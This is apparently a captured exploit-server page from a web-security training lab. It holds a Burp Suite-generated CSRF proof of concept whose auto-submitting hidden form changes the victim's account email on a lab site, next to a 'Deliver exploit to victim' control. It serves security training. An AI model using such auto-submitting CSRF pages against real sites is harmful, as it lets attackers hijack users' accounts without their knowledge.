 Craft a response

URL: https://exploit-0a300014045e266e805111c301a20086.exploit-server.net/lab

HTTPS

File:

/lab

Head:

HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8

CSRF PoC

Body:

<html>
  <!-- CSRF PoC - generated by Burp Suite Professional -->
  <body>
    <form action="https://0a1c003b0493267b802a1232002a001e.web-security-academy.net/my-account/change-email" method="POST">
      <input type="hidden" name="email" value="test&#64;test" />
      <input type="submit" value="Submit request" />
    </form>
    <script>
      history.pushState('', '', '/');
      document.forms[0].submit();
    </script>
  </body>

Store

View exploit

Deliver exploit to victim

Access log